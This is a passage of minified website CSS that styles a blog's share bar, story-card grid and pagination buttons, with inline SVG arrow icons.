50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.story-share-bar .story-share-bar-down{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down{width:calc(100% - 235px);max-height:32px;overflow-y:hidden;text-align:right}}.story-share-bar .story-share-bar-down a{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;display:inline-block;margin:0;padding:0 10px}.story-share-bar .story-share-bar-down a .long-label{display:none}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down a{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:0;padding:10px 16px;white-space:nowrap}.story-share-bar .story-share-bar-down a .short-label{display:none}.story-share-bar .story-share-bar-down a .long-label{display:inline-block;vertical-align:middle;margin-right:3px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}.story-share-bar .story-share-bar-down .icon-pointer-down{vertical-align:middle;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%2064C14.4%2064%200%2049.6%200%2032S14.4%200%2032%200s32%2014.4%2032%2032-14.4%2032-32%2032m0-60C16.6%204%204%2016.6%204%2032s12.6%2028%2028%2028%2028-12.6%2028-28S47.4%204%2032%204m17.7%2029.1s.1-.1.1-.2.1-.1.1-.2%200-.1.1-.2c0-.1%200-.1.1-.2.1-.3.1-.5%200-.8%200-.1%200-.1-.1-.2%200-.1%200-.1-.1-.2%200-.1-.1-.1-.1-.2s-.1-.1-.1-.2l-.3-.3-14-14c-.8-.8-2-.8-2.8%200-.8.8-.8%202%200%202.8L43.2%2030H16c-1.1%200-2%20.9-2%202s.9%202%202%202h27.2L32.6%2044.6c-.8.8-.8%202%200%202.8.4.4.9.6%201.4.6s1-.2%201.4-.6l14-14%20.3-.3z%22%2F%3E%3C%2Fsvg%3E);width:30px;height:30px;background-size:30px 30px;width:12px;height:12px;background-size:12px 12px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down .icon-pointer-down{position:relative;top:-1px}}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down .icon-pointer-down{width:18px;height:18px;background-size:18px 18px}}.story-share-bar #js-story-share-bar-down{display:none}.story-share-bar .share-bar-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.story-share-bar .share-bar-wrapper .share-bar{*zoom:1;padding:10px 0}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.story-share-bar .share-bar-wrapper .share-bar::before,.story-share-bar .share-bar-wrapper .share-bar::after{content:" ";font-size:0;display:table}.story-share-bar .share-bar-wrapper .share-bar::after{clear:both}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.story-share-bar .share-bar-wrapper .share-bar .share-item{float:left;margin-right:10px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-width:1px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:20px;height:20px;background-size:20px 20px;margin-right:8px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:40px;height:40px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares) .share-count,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares) .share-count{display:none}@media only screen and (max-width:767px){.story-share-bar .share-bar-wrapper .share-bar .share-item{margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px;padding:0 12px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:16px;height:16px;background-size:16px 16px;margin-top:-2px;margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:30px;height:30px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}}.blog-home #blog-title{text-align:center;margin:15px 0}@media only screen and (min-width:768px){.blog-home #blog-title{margin:22.5px auto}}@media only screen and (min-width:1024px){.blog-home #blog-title{margin:30px auto}}.blog-home .story-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.blog-home .story-list .story-card{width:100%;margin-bottom:10px}@media only screen and (min-width:768px){.blog-home .story-list .story-card{margin-bottom:16px}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card{margin-bottom:20px}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card{margin-bottom:20px}}.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:none}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (max-width:1023px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before,.blog-home .story-list .story-card:nth-child(4n+2) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container,.blog-home .story-list .story-card:nth-child(4n+2) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+2) .story-description,.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+2) .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:20px}.blog-home .story-list .story-card:nth-child(4n+2) .story-byline,.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1)>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-more{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-left:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-byline{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-top:auto}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(8n+5) .story-image{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-home .story-list .story-card:nth-child(8n+5) .story-image~.story-description{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid #e1e1e1;border-radius:6px;border-left:0 none;border-top-left-radius:0;border-bottom-left-radius:0}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){margin-right:0!important}.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-more{display:none}}.blog-home .blog-pagination{margin:20px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current,.blog-home .blog-pagination .blog-pagination-previous,.blog-home .blog-pagination .blog-pagination-next{display:block;text-align:center}.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:10px}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:15px}}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;border-radius:50%;width:30px;height:30px;padding:0;border-color:transparent}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-current:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-number[disabled],.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot[disabled],.blog-home .blog-pagination .blog-pagination-current:disabled,.blog-home .blog-pagination .blog-pagination-current[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{height:40px;line-height:38px;font-size:14px;border-radius:50%;width:40px;height:40px}}.blog-home .blog-pagination .blog-pagination-number:hover{border-color:#0276ee}.blog-home .blog-pagination .blog-pagination-dotdotdot{color:#919191;cursor:default}.blog-home .blog-pagination .blog-pagination-current{background-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased;cursor:default}.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-previous:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 